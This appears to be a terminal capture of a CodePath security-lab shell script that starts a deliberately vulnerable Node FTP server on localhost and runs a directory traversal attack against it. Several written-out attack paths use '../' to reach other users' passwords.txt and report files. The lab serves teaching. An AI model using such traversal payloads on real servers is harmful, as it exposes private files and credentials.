 codepath@lab000000:~/ftp_folder$ cat attack.sh
#!/bin/bash
# Author: Liang Gong
# Modified by: Sar Champagne Bielert (CodePath)
# Modified by: Andrew Burke (CodePath)
# Modified by: Shireen Muniz Ahmad Sheikh(CodePath Student)
# These lines help the output print in color!
RED='\033[0;31m'
BLUE='\033[0;34m'
GREEN='\033[0;32m'
NC='\033[0m' # No Color
### Step 1: Start the server
echo -e "\t[${GREEN}start vulnerable server${NC}]: ${BLUE}hftp${NC}"
echo "TODO: PUT LINE TO START SERVER HERE"
node scripts/start-server.js &
vulnpid=$!
### Step 2: Wait for the server to get started
echo "TODO: PUT LINE TO WAIT FOR 2 SECONDS HERE"
sleep 2
echo -e "\t[${GREEN}server root directory${NC}]: `pwd`"
### Step 3: Perform directory attack
#ATTACK_PATH="http://localhost:8888/general/reports.txt"
#ATTACK_PATH="http://localhost:8888/Test_Path/budget.txt"
#ATTACK_PATH="http://localhost:8888/timmy/passwords.txt"
#ATTACK_PATH="http://localhost:8888/general/../cosmo/passwords.txt"
#ATTACK_PATH="http://localhost:8888/general/../timmy/passwords.txt"
#ATTACK_PATH="http://localhost:8888/general/../wanda/passwords.txt"
ATTACK_PATH="http://localhost:8888/general/../cosmo/reports_original.txt"
echo "TODO: PUT LINE TO START ATTACK SCRIPT HERE"
node scripts/attack.js "$ATTACK_PATH"
### Step 4: Clean up the vulnerable npm package's process
kill -9 $vulnpid
codepath@lab000000:~/ftp_folder$